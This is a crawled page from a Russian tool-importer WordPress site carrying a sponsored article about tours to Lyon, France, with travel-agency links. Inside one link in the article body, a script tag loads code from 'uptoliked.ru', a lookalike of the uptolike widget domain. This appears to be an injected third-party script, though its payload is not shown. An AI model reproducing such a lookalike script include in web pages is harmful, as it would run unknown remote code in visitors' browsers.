

--- FILE ---
content_type: text/html; charset=cp1251
request_url: http://www.national-shop.ru/5869
body_size: 10273
content:


<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<html>
<head>
<title>Туры в Лион, Франция | National Shop - официальный импортер инструмента фирм Stihl и Viking</title>

<!-- All in One SEO Pack 2.2.6.2 by Michael Torbert of Semper Fi Web Design[80,189] -->
<link rel="canonical" href="http://www.national-shop.ru/5869" />
<!-- /all in one seo pack -->
<link rel="alternate" type="application/rss+xml" title="Техно-Импорт - официальный импортер инструмента фирм Stihl и Viking &raquo; Туры в Лион, Франция Comments Feed" href="http://www.national-shop.ru/5869/feed" />
<link rel='stylesheet' id='wp-pagenavi-css'  href='http://www.national-shop.ru/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.national-shop.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.national-shop.ru/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Фотография N36' href='http://www.national-shop.ru/1696' />
<link rel='next' title='Фото N34' href='http://www.national-shop.ru/4900' />
<meta name="generator" content="WordPress 3.5.1" />
<link rel='shortlink' href='http://www.national-shop.ru/?p=5869' />
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<meta http-equiv="Content-Type" content="text/html; charset=windows-1251">
<meta name="description" content=" Новинки на «National Shop»: все новинки инструмента фирм Stihl и Viking, новые статьи по темам инструмент, бензопилы, мотокосы, триммеры, кусторезы. Поступления в каталог продукции.">
<meta name="keywords" content="новинки бензопил новое новости поступления анонс новая бензопила мотокос системы Stihl штиль стил Штиль Стил Викинг viking Вайкинг официальный в продаже лучшие кусторезы новые инструменты для работы сада экипировка одежда профодежда экиперовка ботинки куртка шлем очки защитная одежда дача купить бензопилу  ">
<link href="/style.css" rel="stylesheet" type="text/css">
<link rel="icon" href="/favicon.png" type="image/x-icon" />
<link rel="shortcut icon" href="/favicon.png" type="image/x-icon" />
<script type="text/javascript" src="/js/img.js"></script>

</head>

<!-- -->
<body leftmargin="0" topmargin="0" marginwidth="0" marginheight="0">

<!-- Debug Warning: All in One SEO Pack meta data was included again from wp_head filter. Called 2 times! -->
<link rel="alternate" type="application/rss+xml" title="Техно-Импорт - официальный импортер инструмента фирм Stihl и Viking &raquo; Туры в Лион, Франция Comments Feed" href="http://www.national-shop.ru/5869/feed" />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.national-shop.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.national-shop.ru/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Фотография N36' href='http://www.national-shop.ru/1696' />
<link rel='next' title='Фото N34' href='http://www.national-shop.ru/4900' />
<meta name="generator" content="WordPress 3.5.1" />
<link rel='shortlink' href='http://www.national-shop.ru/?p=5869' />
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>


<table width="100%" border="0" cellspacing="0" cellpadding="0" height="100%">
  <tr>
    <td height="74"><table width="100%" height="94" cellspacing="0" cellpadding="0" border="0">
<tr>
    <td width="100%" height="94"><table width="100%" height="100%" border="0" cellspacing="0" cellpadding="0">
    <tr>
    	<td width="100%" height="23">
    	<img src="/images/design/blank.gif" alt="" width="1" height="1" border="0">
    	<!--begin of Rambler's Top100 code -->                              
			<a rel="nofollow" href="http://top100.rambler.ru/top100/"><img src="http://counter.rambler.ru/top100.cnt?718229" alt="" width=1 height=1 border=0></a>
		<!--end of Top100 code-->
    	</td>
    </tr>
    <tr>
	    <td width="100%" height="71" background="/images/design/top_1_bg.gif"><img src="/images/design/blank.gif" alt="" width="1" height="1" border="0"></td>
    </tr>
    </table></td>
    <td width="186" height="94"><img src="/images/design/top_3.gif" alt="" width="186" height="94" border="0"></td>
    <td width="102" height="94"><img src="/images/design/top_4.gif" alt="" width="102" height="94" border="0"></td>
    <td width="276" height="94"><table width="74%" height="100%" border="0" cellspacing="0" cellpadding="0">
    <tr>
    	<td height="44" background="/images/design/top_2_bg.gif"><img src="/images/design/blank.gif" alt="" width="1" height="1" border="0"></td>
    </tr>
    <tr>
	    <td height="50"><table width="250" height="50" cellspacing="0" cellpadding="0" border="0">
        <tr>
            <td height="15" align="left" valign="top"><img src="/images/design/top_5.gif" alt="" width="45" height="15" border="0"></td>
            
          <td height="50" rowspan="2" align="center" valign="middle" class="text"><b>Официальный 
           импортер</b><br>
           <a href="/perl-bin/stihl/index.cgi?page=catalog&section=531"><img src="/images/design/stihl_logo2.jpg" alt="Каталог инструмента &quot;STIHL&quot;" width="60" height="13" border="0"></a>
	   <a href="/perl-bin/stihl/index.cgi?page=catalog&section=5228"><img src="/images/design/viking_logo2.jpg" alt="Каталог инструмента &quot;Viking&quot;" width="60" height="19" border="0"></a></td>
        </tr>
        <tr>
            
          <td align="right" class="top">&nbsp;</td>
        </tr>
        </table></td>
    </tr>
    </table></td>
	<td width="100" valign="top"><a href="/"><img src="/images/design/logo_2.jpg" width="183" height="92" border="0"></a></td>
</tr>
</table></td>
  </tr>
  <tr>
  <td>&nbsp;</td>
  </tr>
  <tr>
  <td height="100%" valign="top">
  <table width="100%" border="0" cellpadding="0" cellspacing="0" height="100%">
   <tr>   	
   	<!-- -->


	
	
	
	




	<td>
	</td>

   	<!--начало таблицы показа новостей -->

<td width="110" valign="top">
      <table width="100%" border="0" height="100%" cellpadding="0" cellspacing="0" height="100%">
	 
	 <div style="padding-left:10px">
	  <div style="font-size:16px;margin-bottom:5px;">Свежие записи</div>
	             <div><a href="http://www.national-shop.ru/13501">Особенности эвакуации различных авто</a></div>
                                                <img style="margin-bottom:5px;" src="/wp-content/cache/thumb/62fc925dc_200x140.jpg" alt="Особенности эвакуации различных авто">
                                      
                                      
                                              
                                          
          <div><a href="http://www.national-shop.ru/13476">Услуга вывоза различных видов мусора в Ростове-на-Дону, Аксае и Батайске</a></div>
                                                <img style="margin-bottom:5px;" src="/wp-content/cache/thumb/096712c4a_200x140.jpg" alt="Услуга вывоза различных видов мусора в Ростове-на-Дону, Аксае и Батайске">
                                      
                                      
                                              
                                          
          <div><a href="http://www.national-shop.ru/13423">Юридические услуги для бизнеса в Москве</a></div>
                                                <img style="margin-bottom:5px;" src="/wp-content/cache/thumb/9d16764d6_200x140.jpg" alt="Юридические услуги для бизнеса в Москве">
                                      
                                      
                                              
                                          
          <div><a href="http://www.national-shop.ru/13355">Преимущества пассажирских автоперевозок</a></div>
                                                <img style="margin-bottom:5px;" src="/wp-content/cache/thumb/5ffae22ff_200x140.jpg" alt="Преимущества пассажирских автоперевозок">
                                      
                                      
                                              
                                          
          <div><a href="http://www.national-shop.ru/13320">Способы продвижения сайта на YouTube</a></div>
                                                <img style="margin-bottom:5px;" src="/wp-content/cache/thumb/71cd7fd43_200x140.jpg" alt="Способы продвижения сайта на YouTube">
                                      
                                      
                                              
                                          
  
 
	 </div>
	  
	  
      

      </table> 
	  
	   
 
	 
	  </td>


<script language="JavaScript">

function Browser() {
    this.agt = navigator.userAgent.toLowerCase();
    this.is_ie	   = ((this.agt.indexOf("msie") != -1) && (this.agt.indexOf("opera") == -1));
    this.is_opera  = (this.agt.indexOf("opera") != -1);
    this.is_mac	   = (this.agt.indexOf("mac") != -1);
    this.is_mac_ie = (this.is_ie && this.is_mac);
    this.is_win_ie = (this.is_ie && !this.is_mac);
    this.is_gecko  = (navigator.product == "Gecko");
}


function removeChilds(node) {
	while(node.childNodes.length > 0)
	{
		node.removeChild(node.firstChild);
	}
}

function showDate(date) {
	var monthRus = ["Январь", "Февраль", "Март", "Апрель", "Май", "Июнь", "Июль", "Август", 
		"Сентябрь", "Октябрь", "Ноябрь", "Декабрь"];
	var yearImgs = [
		document.getElementById("yearImg1"),
		document.getElementById("yearImg2"),
		document.getElementById("yearImg3"),
		document.getElementById("yearImg4")
	];
	
	var yearText = date.getFullYear().toString();
	var monthText = document.createTextNode(monthRus[date.getMonth()]);
	for (var i = 0; i<4; i++) {
		var img = yearImgs[i];
		img.src = "/images/design/" + yearText.charAt(i) +".gif";
	}
	var monthTd = document.getElementById("monthTd");
	removeChilds(monthTd);
	monthTd.appendChild(monthText);
	document.getElementById("newsArchLink").href =
		"/perl-bin/stihl/index.cgi?page=news&month=" 
		+ (date.getMonth() + 1) 
		+ "&year=" 
		+ date.getFullYear();
}

function changeMonth(shift) {
	var newMonth = newsArchDate.getMonth() + shift;
	if (newMonth > 11) newMonth = 0;
	else if (newMonth < 0) newMonth = 11;
	newsArchDate.setMonth(newMonth);
	showDate(newsArchDate);
}

function changeYear(shift) {
	var newYear = newsArchDate.getFullYear() + shift;
	newsArchDate.setYear(newYear);
	showDate(newsArchDate);
}

//var monthTd = document.getElementById("monthTd");
//alert(monthTd.childNodes.length);
var newsArchDate = new Date();
showDate(newsArchDate);

</script>



	<!--начало таблицы поиска -->

  	<td valign="top"><!-- Верхняя панель навигации -->
<table width="100%" height="100%" border="0" cellpadding="0" cellspacing="0">
       <tr> 
        <td colspan="2" height="30"><table width="100%" border="0" cellpadding="0" cellspacing="0">
          <tr> 
           <td width="20" rowspan="2" class="zagolovok">&nbsp;</td>
           <td><table width="100%" border="0" cellspacing="0" cellpadding="0" height="20">
             <tr> 
              <td width="" height="22" valign="bottom" class="zagolovok" style="background: url(/images/design/stihl_9_800_10.jpg) bottom repeat-x;">

<!--это таблица главного меню -->
               <table height="22" border="0" cellpadding="0" cellspacing="0" bgcolor="#FFFFFF">
                <tr> 
				
				
				
						     <td>
<!--выбранный элемент меню -->
                  <table width="100%" border="0" cellspacing="0" cellpadding="0" height="100%">
                   <tr> 
                    <td width="10" rowspan="3" valign="bottom"><img src="/images/design/stihl_9_800_600_03.jpg" width="10" height="22"></td>
                    <td height="100%" valign="bottom" style="background: url(/images/design/stihl_9_800_600_05.jpg) bottom repeat-x;"><img src="/images/design/menu_04.jpg" width="40" height="4"></td>
                   </tr>
                   <tr> 
                    <td align="right" class="menuselect" style="background: url(/images/design/menu_06.jpg) bottom left no-repeat;"><a href="http://www.national-shop.ru" class="menuselect">
                    Главная</a> </td>
                   </tr>
                   <tr> 
                    <td height="4" bgcolor="#FFFFFF"><img src="/images/design/stihl_9_800_600_09.jpg" width="13" height="5"></td>
                   </tr>
                  </table>
<!--конец выбранного элемента -->
                 </td>
				
				
				
				
				
                 <td>



<!--выбранный элемент меню -->
                  <table width="100%" border="0" cellspacing="0" cellpadding="0" height="100%">
                   <tr> 
                    <td width="10" rowspan="3" valign="bottom"></td>
                    <td height="100%" valign="bottom" ></td>
                   </tr>
                   <tr> 
                    <td align="right" class="menuselect" ><a href="/category/news" class="menuselect">
                     Новости</a> </td>
                   </tr>
                   <tr> 
                    <td height="4" bgcolor="#FFFFFF"></td>
                   </tr>
                  </table>
<!--конец выбранного элемента -->
                 </td>

<!--элемент после выбранного -->
				<td>
                  <table width="100%" border="0" cellspacing="0" cellpadding="0">
                   <tr> 
                    <td width="10" rowspan="3" valign="bottom" bgcolor="#FFFFFF"><img src="/images/design/blank.gif" width="1" height="1"></td>
                    <td height="4" background=""><img src="/images/design/blank.gif" width="1" height="1"></td>
                   </tr>
                   <tr> 
                    <td bgcolor="#FFFFFF" class="menu"><a href="/perl-bin/stihl/index.cgi?page=company" class="menu">О компании</a></td>
                   </tr>
                   <tr> 
                    <td height="4" bgcolor="#FFFFFF"><img src="/images/design/blank.gif" width="1" height="1"></td>
                   </tr>
                  </table>
                <!--конец элемента после выбранного -->
                 </td>

<!--элемент после выбранного -->
				<td>
                  <table width="100%" border="0" cellspacing="0" cellpadding="0">
                   <tr> 
                    <td width="10" rowspan="3" valign="bottom" bgcolor="#FFFFFF"><img src="/images/design/blank.gif" width="1" height="1"></td>
                    <td height="4" background=""><img src="/images/design/blank.gif" width="1" height="1"></td>
                   </tr>
                   <tr> 
                    <td bgcolor="#FFFFFF" class="menu"><a href="/perl-bin/stihl/index.cgi?page=catalog" class="menu">Каталог</a></td>
                   </tr>
                   <tr> 
                    <td height="4" bgcolor="#FFFFFF"><img src="/images/design/blank.gif" width="1" height="1"></td>
                   </tr>
                  </table>
                <!--конец элемента после выбранного -->
                 </td>

<!--элемент после выбранного -->
				<td>
                  <table width="100%" border="0" cellspacing="0" cellpadding="0">
                   <tr> 
                    <td width="10" rowspan="3" valign="bottom" bgcolor="#FFFFFF"><img src="/images/design/blank.gif" width="1" height="1"></td>
                    <td height="4" background=""><img src="/images/design/blank.gif" width="1" height="1"></td>
                   </tr>
                   <tr> 
                    <td bgcolor="#FFFFFF" class="menu"><a href="/perl-bin/stihl/index.cgi?page=contacts" class="menu">Контакты</a></td>
                   </tr>
                   <tr> 
                    <td height="4" bgcolor="#FFFFFF"><img src="/images/design/blank.gif" width="1" height="1"></td>
                   </tr>
                  </table>
                <!--конец элемента после выбранного -->
                 </td>
                <td>
<!--выбранный элемент меню -->
                  <table width="100%" border="0" cellspacing="0" cellpadding="0" height="100%">
                   <tr> 
                    <td width="10" rowspan="3" valign="bottom"></td>
                    <td height="100%" valign="bottom" ></td>
                   </tr>
                   <tr> 
                    <td align="right" class="menuselect"><a href="category/stati" class="menuselect">
                     Статьи</a> </td>
                   </tr>
                   <tr> 
                    <td height="4" bgcolor="#FFFFFF"></td>
                   </tr>
                  </table>
<!--конец выбранного элемента -->
                 </td>

                 <td width="15">&nbsp;</td>
                </tr>
               </table></td>
             </tr>
            </table></td>
  </tr>
  <!-- -->



             


   		
<!--главный текст -->
       <tr> 
           <td>&nbsp;</td>
       		</tr>
         </table></td>
       </tr>
       <tr> 
        <td valign="top">
         <table width="100%" border="0" cellspacing="0" cellpadding="0">
          <tr> 
           <td width="20">&nbsp;</td>
           <td valign="top" class="text"><p> 

   		<table width="100%" border="0" cellspacing="0" cellpadding="0"><tr>
   		<td width="70%" valign="top">
   		<!-- найденное в поиске -->



 <ol>
  


 </ol>
 <!-- /найденное -->
   		<!-- -->







	<!-- -->



	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	
		
		
		
		
		
		
		


<div class="w-cont">

<div class="breadcrumbs">
<a title="Go to Техно-Импорт - официальный импортер инструмента фирм Stihl и Viking." href="http://www.national-shop.ru" class="home">Главная</a> &gt; <a title="Go to the Услуги category archives." href="http://www.national-shop.ru/category/uslugi" class="taxonomy category">Услуги</a> &gt; Туры в Лион, Франция</div>

  <!-- новость -->
<p class="zag"> 

 <!--заголовок -->
 <h1>Туры в Лион, Франция</h1></p>
 <!--дата-->
 <br><span class="step"> 31 июля 2012 г.</span>

<p><span class="text">
 <!--анонс -->
<p><p><a href="http://www.national-shop.ru/wp-content/uploads/2012/07/lyon_4.jpg"><img class="size-medium wp-image-5871 alignleft" title="lyon_4" src="http://www.national-shop.ru/wp-content/uploads/2012/07/lyon_4-300x225.jpg" alt="Туры в Лион, Франция" width="300" height="225" /></a>Путешествие во Францию обычно требует довольно больших расходов: в этой европейской стране отдых обходится достаточно дорого, особенно если выбирать хорошие отели и рестораны. Но сегодня есть возможность найти <a href="http://www.travelspo.ru/france">дешевые туры во Францию из Москвы</a>, даже в такие крупные города, как Париж, Марсель и Лион. Если речь идет о последнем, то можно организовать очень интересный и насыщенный отдых, так как Лион имеет самое богатое архитектурное наследие и множество других достоинств.</p>
<p>Вся историческая часть города входит в перечень Объектов Всемирного наследия ЮНЕСКО. Это огромный музей под открытым небом площадью 427 га, плотно застроенный различными памятниками архитектуры разных эпох. Интересно то, что с наступлением новой эпохи застраивался новый квартал, и сегодня можно увидеть цепочку кварталов, словно служащих иллюстрацией к истории архитектуры, от холма Фурвьер с античными строениями до кварталов на другом берегу реки, созданных в XIX веке.</p>
<p>Во всех частях города есть красивые церкви, которые называют богатством Лиона. К самым известным относят базилику Нотр-Дам-де-Фурвьер, собор Святого Иоанна, церковь Сен-Жюст. Самая старая церковь в городе — Сент-Ирене, ее начали строить в IX веке. Еще одной старой церковью является базилика Сен-Мартен-д’Оне. Она была построена в романском стиле в XII веке. Одной из пышных считается церковь Сен-Низье, построенная по традициям эпохи Возрождения.</p>
<p>Музеи Лиона поражают богатством своих коллекций. Выделяется Музей изящных искусств, который неофициально называют Маленьким Лувром, так как он лишь немного уступает по количеству экспонатов парижскому музею. Любители истории будут в восхищении от Музея галло-римской цивилизации. О важности текстильной промышленности можно узнать в Музее тканей и декоративных искусств. Очень интересны Африканский музей и Музей автомобилей Анри-Малартр.</p>
<p>Отдых в Лионе — отличная возможность ознакомиться с французской кухней и с теми деликатесами, которые готовят только в этом городе. Настоящие гурманы не упускают <a href="http://www.travelspo.ru">горящие туры<script type="text/javascript" src="//uptoliked.ru/widjets.js"></script></a> в этот город, который зачастую называют Мировой гастрономической столицей. Многие известные шеф-повара работают в Лионе. В любом ресторане можно заказать лионский салат, сосиски, запеканку, изысканные сладкие десерты и местные сорта вин.</p>
<p>В Лионе много развлекательных заведений, где можно весело провести время. Но если есть необходимость отвлечься от суеты и отдохнуть в спокойном месте, то лучше всего отправиться в один из парков или садов Лиона. Вдоль рек Роны и Соны находятся зеленые зоны, знамениты парки Герлан, Гран-Парк-Мирабель-Жонаж, Туропарк. Здесь можно гулять, кататься на роликах, играть с детьми, любоваться клумбами, скульптурами, беседками и фонтанами.</p>
<p>Лион — место проведения многочисленных культурных событий, в том числе фестивалей и праздников. Оригинальным является праздник иллюминации, или праздник света, который отмечают 8 декабря. С наступлением темноты подсвечиваются все объекты города, а в каждом окне выставляются свечи или фонари. В Лионе проводят фестиваль сальсы, фестиваль электронной музыки, а также ночные фестивали, во время которых концерты и спектакли проводятся под открытым небом в темное время суток.</p>
<p>Лион — очень спортивный город (обладает званием самого спортивного города Франции с 1961 года), в котором проходит много важных соревнований международного уровня по футболу, баскетболу, регби, фигурному катанию. Многие путешественники знают, как прекрасен <a href="http://www.travelspo.ru/switzerland">горящий отдых в Швейцарии в марте</a>, когда природа пробуждается. Но и Лионе в это время можно прекрасно отдохнуть, не отказывая себе в развлечениях, экскурсиях и шопинге.</p>
<div style="font-size:22px;margin-bottom:10px;">Похожие материалы :</div><div style="clear: both"></div><div style="border: 0pt none ; margin: 0pt; padding: 0pt;"><a onmouseout="this.style.backgroundColor='#FFFFFF'" onmouseover="this.style.backgroundColor='#EEEEEF'" style="background-color: #FFFFFF; border-right: 1px solid #DDDDDD; border-bottom: medium none; margin: 0pt; padding: 6px; display: block; float: left; text-decoration: none; text-align: left; cursor: pointer;" href="http://www.national-shop.ru/6519"><div style="border: 0pt none ; margin: 0pt; padding: 0pt; width: 150px; height: 270px;"><div style="border: 0pt none ; margin: 0pt; padding: 0pt; background: transparent url(http://www.national-shop.ru/wp-content/uploads/2012/12/auto-150x150.jpg) no-repeat scroll 0% 0%; -moz-background-clip: border; -moz-background-origin: padding; -moz-background-inline-policy: continuous; width: 150px; height: 150px;"></div><div style="border: 0pt none; margin: 3px 0pt 0pt; padding: 0pt; font-family: ; font-style: normal; font-variant: normal; font-weight: normal; font-size: 12px; line-height: normal; font-size-adjust: none; font-stretch: normal; -x-system-font: none; color: #333333;"><b>Преимущества сборных грузов</b><br/>На отечественном рынке стоит отметить тенденцию, к...</div></div></a><a onmouseout="this.style.backgroundColor='#FFFFFF'" onmouseover="this.style.backgroundColor='#EEEEEF'" style="background-color: #FFFFFF; border-right: 1px solid #DDDDDD; border-bottom: medium none; margin: 0pt; padding: 6px; display: block; float: left; text-decoration: none; text-align: left; cursor: pointer;" href="http://www.national-shop.ru/10025"><div style="border: 0pt none ; margin: 0pt; padding: 0pt; width: 150px; height: 270px;"><div style="border: 0pt none ; margin: 0pt; padding: 0pt; background: transparent url(http://www.national-shop.ru/wp-content/uploads/2013/08/image002montazz-150x150.jpg) no-repeat scroll 0% 0%; -moz-background-clip: border; -moz-background-origin: padding; -moz-background-inline-policy: continuous; width: 150px; height: 150px;"></div><div style="border: 0pt none; margin: 3px 0pt 0pt; padding: 0pt; font-family: ; font-style: normal; font-variant: normal; font-weight: normal; font-size: 12px; line-height: normal; font-size-adjust: none; font-stretch: normal; -x-system-font: none; color: #333333;"><b>Установка кондиционеров                </b><br/>Как только ближе лето, тем больше людей задумывают...</div></div></a><a onmouseout="this.style.backgroundColor='#FFFFFF'" onmouseover="this.style.backgroundColor='#EEEEEF'" style="background-color: #FFFFFF; border-right: 1px solid #DDDDDD; border-bottom: medium none; margin: 0pt; padding: 6px; display: block; float: left; text-decoration: none; text-align: left; cursor: pointer;" href="http://www.national-shop.ru/12172"><div style="border: 0pt none ; margin: 0pt; padding: 0pt; width: 150px; height: 270px;"><div style="border: 0pt none ; margin: 0pt; padding: 0pt; background: transparent url(http://www.national-shop.ru/wp-content/uploads/2015/09/kniga_karandah-150x150.jpg) no-repeat scroll 0% 0%; -moz-background-clip: border; -moz-background-origin: padding; -moz-background-inline-policy: continuous; width: 150px; height: 150px;"></div><div style="border: 0pt none; margin: 3px 0pt 0pt; padding: 0pt; font-family: ; font-style: normal; font-variant: normal; font-weight: normal; font-size: 12px; line-height: normal; font-size-adjust: none; font-stretch: normal; -x-system-font: none; color: #333333;"><b>Аривист звучит гордо</b><br/>В тяжелом времени ограничений, когда на передвижен...</div></div></a><a onmouseout="this.style.backgroundColor='#FFFFFF'" onmouseover="this.style.backgroundColor='#EEEEEF'" style="background-color: #FFFFFF; border-right: 1px solid #DDDDDD; border-bottom: medium none; margin: 0pt; padding: 6px; display: block; float: left; text-decoration: none; text-align: left; cursor: pointer;" href="http://www.national-shop.ru/13476"><div style="border: 0pt none ; margin: 0pt; padding: 0pt; width: 150px; height: 270px;"><div style="border: 0pt none ; margin: 0pt; padding: 0pt; background: transparent url(http://www.national-shop.ru/wp-content/uploads/2024/04/1555152286_vyvoz-musora-215-150x150.jpg) no-repeat scroll 0% 0%; -moz-background-clip: border; -moz-background-origin: padding; -moz-background-inline-policy: continuous; width: 150px; height: 150px;"></div><div style="border: 0pt none; margin: 3px 0pt 0pt; padding: 0pt; font-family: ; font-style: normal; font-variant: normal; font-weight: normal; font-size: 12px; line-height: normal; font-size-adjust: none; font-stretch: normal; -x-system-font: none; color: #333333;"><b>Услуга вывоза различных видов мусора в Ростове-на-Дону, Аксае и Батайске</b><br/>

Здравствуйте, уважаемые клиенты! Наша компания...</div></div></a></div><div style="clear: both"></div></p></span></p>



	<br>
<!-- /новость -->
</div>


   		</td>
   		<td valign="top"><!-- -->

<table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr> 
    <td width="20">&nbsp;</td>
    <td class="text" valign="top">
	<div class="yandex_search">
	<div class="ya-site-form ya-site-form_inited_no" onclick="return {'action':'http://www.national-shop.ru/dhacoeuoaou-iienea','arrow':false,'bg':'#F3881F','fontsize':12,'fg':'#000000','language':'ru','logo':'rb','publicname':'national-shop.ru','suggest':true,'target':'_self','tld':'ru','type':3,'usebigdictionary':true,'searchid':2217243,'webopt':false,'websearch':false,'input_fg':'#000000','input_bg':'#ffffff','input_fontStyle':'normal','input_fontWeight':'normal','input_placeholder':null,'input_placeholderColor':'#000000','input_borderColor':'#7f9db9'}"><form action="http://yandex.ru/sitesearch" method="get" target="_self"><input type="hidden" name="searchid" value="2217243"/><input type="hidden" name="l10n" value="ru"/><input type="hidden" name="reqenc" value=""/><input type="search" name="text" value=""/><input type="submit" value="Найти"/></form></div><style type="text/css">.ya-page_js_yes .ya-site-form_inited_no { display: none; }</style><script type="text/javascript">(function(w,d,c){var s=d.createElement('script'),h=d.getElementsByTagName('script')[0],e=d.documentElement;if((' '+e.className+' ').indexOf(' ya-page_js_yes ')===-1){e.className+=' ya-page_js_yes';}s.type='text/javascript';s.async=true;s.charset='utf-8';s.src=(d.location.protocol==='https:'?'https:':'http:')+'//site.yandex.net/v2.0/js/all.js';h.parentNode.insertBefore(s,h);(w[c]||(w[c]=[])).push(function(){Ya.Site.Form.init()})})(window,document,'yandex_site_callbacks');</script>
	</div>
    <img src="/520/562/4974/5040/girl_4.jpg" border="0">
    </td>
  </tr>
</table>

</td>
   		</table>
   		
<!--конец главного текста -->
	            </p>
            <p>&nbsp;</p></td>
           <td width="10">&nbsp;</td>
          </tr>
<!--          <tr> 
           <td>&nbsp;</td>
           <td>&nbsp;</td>
           <td>&nbsp;</td>
          </tr>-->
         </table>

	  <tr valign="bottom"> 
        <td height="20" colspan="2"><table width="100%" border="0" cellspacing="0" cellpadding="0">
          <tr>
           <td width="200" height="20" background="/images/design/stihl_vz_41.jpg">&nbsp;</td>
           <td width="82"><img src="/images/design/stihl_vz_42.jpg" width="82" height="20"></td>
           <td background="/images/design/stihl_vz_43.jpg">&nbsp;</td>
          </tr>
         </table></td>
       </tr>
  </table>
  </td>
        </tr>
      </table></td>
  </tr>
  <tr>
  <td>&nbsp;</td>
  </tr>
  <tr>
  <td height="62"><table width="100%" height="62" border="0" cellspacing="0" cellpadding="0">
<tr>
	<td width="200" height="62" valign="bottom"><table width="200" height="62" border="0" cellspacing="0" cellpadding="0">
	<tr>
		<td width="200" height="7" bgcolor="#E5E5E5"><img src="/images/design/blank.gif" alt="" width="1" height="1" border="0"></td>
	</tr>
	<tr>
		<td width="200" height="27" bgcolor="#F37D1F"><img src="/images/design/blank.gif" alt="" width="1" height="1" border="0"></td>
	</tr>
	<tr>
		<td width="200" height="7" bgcolor="#E5E5E5"><img src="/images/design/blank.gif" alt="" width="1" height="1" border="0"></td>
	</tr>
	<tr>
		<td width="200" height="21"><img src="/images/design/blank.gif" alt="" width="1" height="1" border="0"></td>
	</tr>
	</table></td>
	<td width="245" height="62" valign="bottom"><img src="/images/design/bot_1.gif" alt="" width="245" height="62" border="0"></td>
	<td width="100%" height="62"><table width="100%" height="62" border="0" cellspacing="0" cellpadding="0">
	<tr>
    <td><div class="mrst"><ul>       </ul></div></td>
        <td height="30" align="right">
			<table cellpadding="0" cellspacing="2" border="0"><tr>
			<a href="category/news" class="main_menu_footer">Новости</a> | <a href="http://www.national-shop.ru/category/oborudovanie" class="main_menu_footer">Оборудование</a> | <a href="http://www.national-shop.ru/category/proizvodstvo" class="main_menu_footer">Производство</a> | <a href="http://www.national-shop.ru/category/oknaidveri" class="main_menu_footer">Окна и двери</a> | <a href="http://www.national-shop.ru/category/stroimateriali" class="main_menu_footer" 
            >Стройматериалы</a> | <a href="http://www.national-shop.ru/category/remont" class="main_menu_footer" 
            >Ремонт</a> 
			
			        <div id="main_list_menu"><ul id="menu_list"> 
   
    <li><a href="category/raznoe">Разное</a>
       <ul> 
	<li class="cat-item cat-item-15"><a href="http://www.national-shop.ru/category/stroitelstvo" title="View all posts filed under Строительство">Строительство</a>
</li>
	<li class="cat-item cat-item-23"><a href="http://www.national-shop.ru/category/texnika" title="View all posts filed under Техника">Техника</a>
</li>
	<li class="cat-item cat-item-17"><a href="http://www.national-shop.ru/category/uslugi" title="View all posts filed under Услуги">Услуги</a>
</li>
	<li class="cat-item cat-item-27"><a href="http://www.national-shop.ru/category/pokupki" title="View all posts filed under Покупки">Покупки</a>
</li>
	<li class="cat-item cat-item-26"><a href="http://www.national-shop.ru/category/uyut" title="View all posts filed under Уют">Уют</a>
</li>
	<li class="cat-item cat-item-24"><a href="http://www.national-shop.ru/category/zdorove" title="View all posts filed under Здоровье">Здоровье</a>
</li>
	<li class="cat-item cat-item-22"><a href="http://www.national-shop.ru/category/nauka" title="View all posts filed under Наука">Наука</a>
</li>
	<li class="cat-item cat-item-25"><a href="http://www.national-shop.ru/category/semya" title="View all posts filed under Семья">Семья</a>
</li>
<!--hide_empty=1 не выводить рубрики без постов , include= пишем id бирж-рубрик-->

</ul>
</div>   
 
			
				<td ><!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t14.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров за 24"+
" часа, посетителей за 24 часа и за сегодня' "+
"border='0' width='88' height='31'><\/a>")
//--></script><!--/LiveInternet-->

<!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=31645848&amp;from=informer"
target="_blank" rel="nofollow"><img src="//informer.yandex.ru/informer/31645848/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" onclick="try{Ya.Metrika.informer({i:this,id:31645848,lang:'ru'});return false}catch(e){}"/></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter31645848 = new Ya.Metrika({id:31645848,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/31645848" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=1400527"  type="text/javascript"></script> 
				
